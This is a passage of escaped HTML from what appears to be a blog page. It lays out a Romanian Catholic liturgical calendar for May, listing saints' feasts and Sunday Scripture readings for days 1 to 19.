\/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMAI – FLORAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iosif Muncitorul *; Ieremia, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Atanasie, ep. înv. **; Antonin din Florenţa, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. FILIP ŞI IACOB, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Florian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E5\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 3-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELN\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Angelo, călug. m.; Gottard, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 5,27b-32.40b-41; Ps 29; Ap 5,11-14; In 21,1-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Benedicta, fc.; Petru Nolasco, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Roza Venerini, călug.; Ghizela, regină; Anton Pecerski, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ieremia Valahul, călug. **; Sf. Victor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Isaia, profet; Pahomie, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ivan Merz, laic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mamert, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E12\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EPP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Nereu şi Ahile, m.; Pancraţiu, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 13,14.43-52; Ps 99; Ap 7,9.13a.14b-17; In 10,27-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Fatima *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MATIA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor Plugarul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Vladimir Ghika, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pascal Baylon, călug.; Fer. Ioan Scheffler, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan I, pp. m. *.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; 